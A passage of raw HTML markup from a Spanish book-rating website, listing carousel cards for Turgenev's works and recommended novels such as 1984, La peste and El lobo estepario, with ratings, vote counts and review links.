													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="32906"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/del-album-de-un-cazador"><span>DEL ÁLBUM DE UN CAZA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/novelas-cortas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1285311994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="29125"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/novelas-cortas"><span>NOVELAS CORTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/suelo-virgen">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1453897271.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="48843"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/suelo-virgen"><span>SUELO VIRGEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/clara-milich">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1642849908.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="339884"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/clara-milich"><span>CLARA MILICH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-desdichada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1265889471.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="23278"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-desdichada"><span>LA DESDICHADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-visperas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1453896868.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="64839"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-visperas"><span>EN VÍSPERAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/primer-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1754388794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 24 votos"
							     							     
							     data-id="3634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/primer-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/primer-amor"><span>PRIMER AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-reliquia-viviente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1703072461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="15174"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-reliquia-viviente"><span>LA RELIQUIA VIVIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/humo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467004069.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 4 votos"
							     							     
							     data-id="4450"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/humo"><span>HUMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/aguas-de-primavera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1725009558.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/aguas-de-primavera"><span>AGUAS DE PRIMAVERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1984">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1540892576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.272 votos"
							     							     
							     data-id="2736"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1984#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			324 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1984"><span>1984</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.553 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/siddhartha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321931686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.021 votos"
							     							     
							     data-id="7244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/siddhartha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			68 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/siddhartha"><span>SIDDHARTHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363861869.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.213 votos"
							     							     
							     data-id="115080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			87 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1"><span>EL EXTRANJERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.071 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-viejo-y-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322011865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.411 votos"
							     							     
							     data-id="1672"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-viejo-y-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			110 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-viejo-y-el-mar"><span>EL VIEJO Y EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-colmena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015060.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 803 votos"
							     							     
							     data-id="653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-colmena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-colmena"><span>LA COLMENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 335 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322195568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 414 votos"
							     							     
							     data-id="489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/viento-del-este-viento-del-oeste"><span>VIENTO DEL ESTE, VIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/buck-pearl-s">BUCK, PEARL S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-peste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-ratas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1291034562.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 309 votos"
							     							     
							     data-id="5908"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-ratas"><span>LAS RATAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-este-del-eden">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362446242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 182 votos"
							     							     
							     data-id="8155"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-este-del-eden#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-este-del-eden"><span>AL ESTE DEL EDÉN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-principe-destronado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467024753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 339 votos"
							     							     
							     data-id="1003"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-principe-destronado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-principe-destronado"><span>EL PRINCIPE DESTRONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
